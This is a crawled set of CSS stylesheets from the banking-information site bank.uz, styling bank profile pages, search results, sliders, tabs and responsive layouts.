        min-height: 437px
    }
}

@media (max-width: 568px) {
    .home-page__question-answer-block {
        min-height: 283px
    }
}


--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212
body_size: 3353
content:

.bank-info-top {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
}

.bank-info-top-img {
    /* border: 1px solid lightgray; */
    margin-right: 15px;
    width: 340px;
    height: 200px;
    display: flex;
    align-items: center;
}

.bank-info-top-text {
    display: flex;
    flex-direction: row;
    /* margin-left: -28%; */
    justify-content: center;
    /* margin-bottom: -114px; */
    margin-top: 61px;
}
.feed-back .organization-offers-blocks {
    margin-top: 40px;
    margin-bottom: 40px;
}
.bank-info-top-text span {
    margin-bottom: 0px;
    font-size: 24px;
}

.container.layout-wrapper {
    /* display: flex; */
}
.about-and-comments {
    display: flex;
    /* background: #f8f8f8; */
    height: 61px;
    align-items: center;
    /* border-bottom: 1px solid lightgray; */
    margin-bottom: 40px;
}

.about-block a, .comment-block a {
    text-transform: uppercase;
    font-size: 16px;
    color: #19193D;
    font-weight: 600;
}

.about-block,.comment-block {
    height: 100%;
    display: flex;
    padding: 0px 20px 0px 0px;
    align-items: center;
    transition: 0.2s;
}

.about-block {
    background: white;
    /* border: 1px solid lightgray; */
    border-bottom: 0;
    border-bottom: 3px solid #3F4892;
}

.comment-block {
    border-top: 3px solid #3f489257 !important;
    border: 1px solid lightgray;
    border-left: 0;
    border-bottom: 0;
}
.about-and-comments div:hover {
    border-top-color: #3F4892 !important;
    transition: 0.2s;
}
.more-information-bank {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.more-information-bank span {
    margin-bottom: 0;
}

.more-information-bank a {
    font-size: 12px;
    font-weight: 400;
    display: flex;
    color: #16164E;
    align-items: center;
    border: 1px solid #16164e66;
    padding: 0 10px;
    border-radius: 5px;
    transition: 0.2s;
}

.more-information-bank a:hover {
    border-color: #16164E;
    transition: 0.2s;
}
.more-information-bank-italic-text span {
    line-height: 1.5;
}

.more-information-bank-italic-text {
    margin-bottom: 40px;
}

.predloj-banks-self-col a {
    font-size: 14px;
    font-weight: 400;
    color: #16164E;
    margin-bottom: 40px;
}

.predloj-banks-self-col a span {
    color: #119649;
    margin-left: 9px;
}
.predloj-banks-self-col {
    text-align: center;
}

.popular-bank-predloj-blocks {
    display: flex;
    justify-content: space-between;
}

.popular-bank-block {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 326px;
    border-radius: 5px;
    margin-right: 20px;
    width: calc(100% / 2);
    border: 1px solid lightgray;
}

.popular-bank-block:last-child {
    margin-right: 0;
}

.popular-bank-predloj {
    margin-bottom: 40px;
}

.popular-bank-block li {
    list-style: disc;
    color: #f48100;
    margin-bottom: 17px;
}

.popular-bank-predloj-blocks a:last-child {
    height: 48px;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
	text-decoration: none !important;
}
.bank-info-top-img img {
    width: 100%;
}
.left-side {
    /*width: 71%;*/
}
.right-side {
    margin-top: 70px;
}

.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.left-side-feedback {display: flex;flex-direction: column;align-items: center;padding: 20px;border: 1px solid #d3d3d359;}

.left-side-feedback span.semibold-text:first-child {
    color: red;
    padding-left: 43px;
}

.left-side-feedback img {
    border-radius: 50%;
    margin-bottom: 20px;
}

.left-side-feedback .regular-text {
    width: auto;
    text-align: center;
}

.left-side-feedback-btn {
    display: flex;
    justify-content: center;
    width: 100%;
}

.left-side-feedback-btn a {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    height: 30px;
    color: #19193D;
    font-weight: 500;
    border-radius: 5px;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
}

.left-side-feedback-btn a:hover {
    color: white;
    background: #19193D;
    border-color: #19193D;
}
.bank-information {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}

.bank-information span:last-child {
    line-height: 1.5;
}

.org-info-right-text-block span:nth-of-type(2) {
    color: #19193D;
}
.organization-contacts-info > div > a {
    margin-right: 20px;
    display: flex;
    flex-direction: column;
}

.organization-contacts-info > div > a:last-child {
    margin-right: 0;
}
.organization-contacts-info > div > a span {
    width: auto;
    margin-bottom: 0;
}
.bank-news {
    margin-bottom: 40px;
}

.bank-news > span {
    margin-bottom: 20px;
    display: block;
}

.bank-news-blocks span:first-child {
    margin-right: 20px;
}

.bank-news-blocks span {
    width: auto;
    display: inline-block;
    margin-bottom: 20px;
}

.bank-news .left-side-feedback-btn {
    justify-content: flex-start;
}

.bank-news .left-side-feedback-btn a {
    margin-right: 20px;
}

.bank-news .left-side-feedback-btn a:last-child {
    border-color: green;
}

.bank-news .left-side-feedback-btn a:hover:last-child {
    background: green;

}
.video-picture {
    position: relative;
    cursor: pointer;
}

.video-picture img:last-child {
    position: absolute;
    bottom: 20px;
    left: 24px;
    width: 50px;
}

.bank-video > span {
    margin-bottom: 40px;
    display: block;
}

.video-text {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.video-text span {
    width: auto;
}

.video-block {
    width: calc(100% / 3);
    margin-right: 20px;
}

.video-block:last-child {
    margin-right: 0;
}

.video-picture img:first-child {
    width: 100%;
}
.video-blocks {
    display: flex;
}
.video-pop-up {
    display: none;
}
html {
    position: relative;
}
.video-pop-up.active{
    display: flex;
    position: fixed;
    background: rgba(0, 0, 0, 0.47);
    width: 100%;
    top: 0;
    z-index: 99;
    left: 0%;
    height: 100%;
    justify-content: center;
    align-items: center;
}
.video-pop-up.active iframe {
    position: fixed;
    width: 900px;
    margin: auto;
    height: 500px;
}
.first-face-slider a img {position: absolute;height: 1;height: 100%;left: -32%;display: block;}

.first-face-slider div a img {
}

.first-face-slider > div a:first-child {
    width: 200px;
    height: 220px;
    display: block;
    margin: auto;
    overflow: hidden;
    position: relative;
}

.first-face-inner-block {
    margin-top: 40px;
    text-align: center;
    padding-bottom: 20px;
    border: 2px solid #3F4892;
    margin-bottom: 40px;
    padding-top: 20px;
}


.first-face-block {
    margin-top: 40px;
}

.first-face-slider .slick-list {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.under-picture-avatar {
    display: flex;
    flex-direction: column;
    margin-top: 30px;
    text-align: center;
    height: 100px;
    justify-content: center;
    align-items: center;
}

.under-picture-avatar span {
    width: auto;
}

.first-face-slider  ul.slick-dots , .popular-predloj-slider   ul.slick-dots{
    display: flex;
    justify-content: center;
    margin-bottom: 40px;
}

.first-face-slider  ul.slick-dots ul li , .popular-predloj-slider ul.slick-dots ul li{
    margin-right: 20px;
}

.first-face-slider ul.slick-dots li , .popular-predloj-slider  ul.slick-dots li{
    margin-right: 20px;
}

.first-face-slider  ul.slick-dots li button , .popular-predloj-slider ul.slick-dots li button {
    font-size: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #3F4892;
    background: white;
    outline: none !important;
}

.first-face-slider  ul.slick-dots li.slick-active button, .popular-predloj-slider ul.slick-dots li.slick-active button{
    background: #3F4892;
}
.bank-search-results img {
    max-width: 100%;
    max-height: 107px;
}

.bank-search-results {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 80%;
    transition: 0.2s;
    background: white;
    margin: auto;
    margin-top: 10px;
    height: 179px;
    padding: 20px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    margin-bottom: 10px;
}

.bank-search-result {
    height: 928px;
    overflow-y: scroll;
    background: rgba(209,225,243,.50);
}

.bank-search-result::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar
{
    width: 0px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #959595;
}

.bank-search-results:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}

.all-banks-uzb form input {
    width: 60%;
    border: 1px solid #E9ECF0;
    height: 8px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.all-banks-uzb form button {
    width: 30%;
    height: 39px;
    margin-left: auto;
    background: #3F4892;
    border: none;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    cursor: pointer;
    border-radius: 5px;
    font-weight: 500;
}

.all-banks-uzb form {
    display: flex;
    display: none;
}
.first-face-slider ul.slick-dots li:last-child, .popular-predloj-slider  ul.slick-dots li:last-child{
    margin-right: 0;
}
.all-banks-uzb > span {
    display: block;
}
.popular-predloj-slider-item {
    display: flex;
    flex-direction: column;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    padding: 20px 0;
    margin-bottom: 20px;
}

.all-banks-uzb {
    margin-bottom: 40px;
}

.popular-predloj-slider-item a {
    margin-bottom: 20px;
}
.popular-predloj > span {
    display: block;
}
.small-text-bank > span {
    display: block;
}

.text-about-bank span {
    line-height: 1.6;
}
.popular-bank-predloj-blocks a:hover {
    color: white;
    background: #3F4892;
}

.card-img a {
    background: white !important;
    border: none !important;
}
.news-cat-content-3 .center-news-block {
    width: calc(100% / 3 - 38px);
}
.card-img a {
    display: block;
}

.card-img a  img {
    max-width: 100% !important;
}

.card-img a {
    height: 150px !important;
}


.popular-bank-predloj .card-block1 {
    border: 1px solid lightgray;
    border-radius: 5px;
}

.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}


.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}
.popular-bank-predloj-blocks .card-block1 {
    border-radius: 11px;
    border: 0;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.popular-bank-predloj-blocks .card-block1:hover {
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}

.left-about-bank a:hover {
    text-decoration: underline;
}
.first-face-inner-block a:hover {
    text-decoration: underline;
}
.bank-search-results a:hover {
    text-decoration: underline;
}
.center-news-block {
    margin-right: 57px;
}

.center.container {
    display: flex;
}
.le7609d07 {
    box-sizing: border-box !important;
}
.feed-back .organization-offers-block {
    width: 27.7%;
    margin-right: 20px;
    padding: 10px;
    transition: 0.2s;
    border-radius: 5px;
}
.bank-search-results > a {
    margin-bottom: 10px;
}

.sub-text-bank span {
    margin-right: 7px;
    word-wrap: break-word;
    white-space: nowrap;
    width: auto;
    margin-bottom: 0;
    color: #3F4892;
}
.sub-text-bank {
    text-align: center;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.left-side-feedback span i {
    margin-right: 15px;
    color: #119649;
}
.sub-text-bank a span span {
    color: #119649;
}

.left-side-feedback span {
    display: flex;
    justify-content: flex-start;
    min-width: 186px;
}
.popular-bank-predloj-blocks {
    display: none;
}
.popular-bank-predloj-blocks:target {
    display: flex;
}
li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
/* Кнопки "Задать вопрос" и "Оставить отзыв" */
.bank-info-top {
    justify-content: space-between;
}
.bot_btn a {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
    padding: 5px;
    margin-left: 10px;
    border-radius: 5px;
}
.bot_btn a:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}

@media (max-width: 1047px) and (min-width: 721px ) {
    .popular-bank-predloj .slick-track {
        width: 100% !important;
    }
    .popular-bank-predloj .slick-list {
        overflow: hidden;
        width: 100%;
    }
}

@media (max-width: 630px) {
    .video-block {
        width: 100%;
    }
    .feed-back .organization-offers-block {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .video-blocks {
        flex-direction: column;
    }
}
@media (max-width: 1047px) {

    .left-side {
        width: 90%;
    }
    .container {
        padding-left: 7px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
        width: 100%;
        height: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {

        margin-right: 0;
        margin-bottom: 20px;
    }
    .bank-info-top {
        flex-direction: column-reverse;
        align-items: center;
    }
    .bank-info-top {
        display: flex;
        flex-direction: column !important;
    }
    .bank-info-top-text {
        margin-bottom: 17px;
    }
    .bank-info-top-img {
        margin-bottom: 40px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436
body_size: 270
content:
.search-title-button{background-image:url(images/icon-search.svg);background-repeat:no-repeat;background-position:center;min-width:45px}.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205;background-color:#fff;padding:10px;border-radius:3px}.bx_item_block{font-size:14px;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ddd}.all_result,.others_result{border:0}.all_result{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/css/newstyles.css
body_size: 26215
content:
/*! CSS Used from: Embedded */
.page-container__body{flex-grow:1;flex-shrink:0;}
/*! CSS Used from: Embedded */
a,b,div,em,h1,h2,h3,h4,i,img,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
nav,section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load,img.lazy-load{transition:opacity .5s ease;}
img.lazy-load[data-src]{opacity:0;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section{padding-top:32px;padding-bottom:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section{padding-top:48px;padding-bottom:48px;}
}
@media (min-width:1025px){
    .page-section{padding-top:64px;padding-bottom:80px;}
}
@media (max-width:567px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:80px;}
}
.page-section--bg_gray{background:#f4f5f8;}
.page-section__header{font-weight:900;}
@media only screen and (min-width:1200px){
    .page-section__header{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:1200px){
    .page-section__header-bottom-indent{margin-bottom:32px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header-bottom-indent{margin-bottom:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header-bottom-indent{margin-bottom:16px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px; margin-bottom: 20px;}
}
.text-header-4{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-4{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-4{font-size:16px;line-height:24px;}
}
.flexbox{display:flex;}
.flexbox--vert{flex-direction:column;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--justify-content_space-between{justify-content:space-between;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.la4d24a57{font-size:18px;line-height:28px;height:48px;padding:10px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.lb20f36de{color:#fff;background-color:#fe9e00;}
.lb20f36de:hover{background-color:#ffb300;}
.lb20f36de:active{background-color:#f48100;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
.top-info-section--title h1 {
    font-weight: 700;
}

.top-info-section--title p {
    margin: 12px auto
}
.top-info-section {
    padding-right: 20px;
    padding-left: 20px;
    display: flex;
    position: relative;
    align-items: start;
    justify-content: space-between;
}

.top-info-section--logo img {
    max-width: 100%;
    max-height: 100%;
}

.backto {
    position: absolute;
    color: #0288d1;
}
.l9656ec89 h5 {
    font-weight: 700
}
.l9656ec89 p {
    font-size: 14px;
}
@media only screen and (max-width: 567px) {
    .l9656ec89{flex-direction:column;}
    .top-info-section {
        padding-top: 16px;
        padding-bottom: 20px;
        flex-direction: column-reverse;
        align-items: center;
    }
    .top-info-section--title h1 {
        font-size: 24px;
    }

    .top-info-section--logo {
        max-width: 100px;
        max-height: 100px;
        min-height: 48px;
    }

    .backto {
        top: 20px;
        left: 20px;
    }
    .backto .backto--text {
        display: none;
    }
}
@media only screen and (min-width: 568px) {
    .l9656ec89{flex-direction:row;}
    .top-info-section {
        padding-top: 32px;
        padding-bottom: 32px;
        justify-content: space-between;
    }
    .top-info-section--title {
        margin-top: 32px;
    }
    .top-info-section--title h1 {
        font-size: 40px;
    }
    .top-info-section--logo {
        width: 100px;
        max-height: 140px;
    }
}
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.lced4cbee{justify-content:space-between;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.lc91c72cc{position:relative;background-color:#fff;color:#162136;border-radius:8px;box-sizing:border-box;font-size:16px;line-height:24px;box-shadow:0 4px 8px 0 rgba(22,33,54,.04),0 8px 32px 0 rgba(22,33,54,.04),0 8px 24px 0 rgba(22,33,54,.08);}
.lee954187{box-shadow:0 1px 2px 0 rgba(22,33,54,.16);}
.l42522c89{fill:currentColor;}
.l9335582b{display:block;}
.l33027d71 svg{vertical-align:middle;}
.l250f4d1c{fill:#039be5;}
.l5e4c046c{fill:#f48100;}
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
.l2556a5ca{font-weight:400;display:inline-flex;justify-content:center;align-items:center;padding:4px 8px;border-radius:4px;}
.l5ae9395d{color:#fff;background-color:#039be5;}
.lcd9820d1{color:#162136;background-color:#f4f5f8;}
.lab8ead49{font-size:12px;line-height:16px;}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
.top-info-section--logo {
    width: 140px;
    max-height: 100px;
}

@media only screen and (min-width:320px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l76a9be6a{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l76a9be6a{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l76a9be6a{flex:0 0 25%;max-width:25%;}
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
@media only screen and (min-width:320px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8be0b6f9{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8be0b6f9{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8be0b6f9{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    .color-minor-black-lighten{color:#747474;}
    .color-minor-orange-lighten{color:#f48100;}
    .bg-white{background-color:#fff;}
    .bg-minor-black-lighten2{background-color:#f4f5f8;}



    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-7{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-simple--theme_major-gray{color:#687082;}
    .link-simple--size_medium{font-size:14px;line-height:20px;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
